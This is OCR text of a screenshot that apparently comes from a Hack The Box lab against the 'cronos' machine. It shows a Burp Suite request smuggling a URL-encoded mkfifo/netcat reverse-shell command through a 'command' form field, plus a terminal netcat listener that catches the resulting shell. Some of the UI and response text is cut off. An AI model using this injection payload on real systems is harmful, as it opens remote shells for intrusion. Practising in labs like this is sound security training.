 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User option
1 × ...
root@whale3070: ~
File Edit View Search Terminal Help
Go Cancel < >
17:40:42root@~ >> nc -lnvp 6677
listening on [any] 6677 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.13] 50
/bin/sh: 0: can't access tty; job control turned off
$
17:41:29root@~ >> nc -lnvp 6677
listening on [any] 6677 ...
Request
Raw Params Headers Hex
Host: admin.cronos.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml
Accept-Language: en-US,en;q=0.5
Referer: http://admin.cronos.htb/welcome.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 92
Cookie: PHPSESSID=jr9tpm5pm3i0naomfljh0n8ee2
Connection: close
Upgrade-Insecure-Requests: 1
command=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.14.7+6677|+
>/tmp/f
? < + > Type a search term 0 matches
Done
Response
HTTP/1.1 200 OK
Date: Sat, 16 Mar 2019 09:
Server: Apache/2.4.18 (Ubu
Expires: Thu, 19 Nov 1981
Cache-Control: no-store, n
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 439
Connection: close
Content-Type: text/html; c
<html">
<head>
<title>Net
? < + >